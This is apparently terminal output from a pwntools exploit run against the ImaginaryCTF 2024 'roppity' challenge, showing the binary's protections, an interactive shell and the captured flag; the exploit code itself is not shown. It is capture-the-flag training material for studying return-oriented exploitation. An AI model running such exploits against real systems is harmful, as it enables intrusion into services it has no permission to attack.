 roppity python3 exploit.py
[+] Opening connection to ropity.chal.imaginaryctf.org on port 1337: Done
[*] '/home/vaktibabat/CTFs/ImaginaryCTF2024/roppity/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
PAUSE
[*] Switching to interactive mode
== proof-of-work: disabled ==
ictf{pop_rdi_L}[*] Got EOF while reading in interactive
$ s